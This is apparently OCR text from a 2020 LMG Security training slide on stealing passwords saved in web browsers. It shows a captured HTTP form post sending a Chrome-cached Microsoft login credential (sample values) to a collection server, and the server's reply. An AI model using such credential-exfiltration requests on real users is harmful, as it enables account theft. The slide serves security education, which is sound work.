 Stealing Passwords Saved In Your
Web Browser
-----------QTVVSPCZPJVYKOKI
Content-Disposition: form-data; name="data"
https://login.microsoftonline.com/common/oauth2/authorize|susan@hackmeinc.com|worsep@ssw0rd
-----------QTVVSPCZPJVYKOKI
Content-Disposition: form-data; name="source"
chrome passwords
-----------QTVVSPCZPJVYKOKI--
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 14 Oct 2020 23:04:15 GMT
Content-Type: text/plain
Content-Length: 3
Connection: close
Cached Password stolen
from Chrome
Copyright LMG Security 2020. All rights reserved.
20
www.LMGsecurity.com